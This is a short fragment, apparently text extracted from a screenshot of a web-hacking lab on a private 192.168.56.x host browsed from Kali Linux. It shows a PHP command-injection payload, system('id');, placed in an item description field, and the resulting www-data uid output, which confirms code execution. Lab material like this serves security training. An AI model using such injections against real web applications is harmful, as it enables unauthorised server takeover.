 炉心
192.168.56.166/item.php?id=1
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)
炉心
物品介绍：
system('id');